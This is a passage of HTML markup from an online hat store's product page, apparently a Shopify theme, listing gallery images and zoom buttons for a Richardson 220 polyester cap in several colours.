750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086415782185">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24871566672169__main-37086416470313"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416470313"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416470313">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086415552809"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086415552809"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat.jpg" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat.jpg" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086415552809">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086415585577"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086415585577"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 1" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 1" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=1646 1646w, 